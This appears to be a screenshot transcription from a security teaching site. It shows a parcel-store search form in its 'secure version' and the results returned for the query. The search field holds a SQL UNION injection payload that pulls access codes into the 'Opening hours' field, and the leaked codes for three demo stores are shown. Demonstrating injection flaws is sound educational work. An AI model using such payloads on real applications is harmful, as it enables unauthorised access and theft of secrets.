 michalskiba.dev
secure version
abc' UNION SELECT  NULL, name, address, access_code, NULL FROM parcelstore;--
Search
Clear
Name: parcel_store_1
Address: Red Street 1, 00-001 Warsaw, Poland
Opening hours: 743763
Name: parcel_store_2
Address: Blue Street 2, 47-404 Wroclaw, Poland
Opening hours: 951620
Name: parcel_store_3
Address: Green Street 3, 00-001 Warsaw, Poland
Opening hours: 477584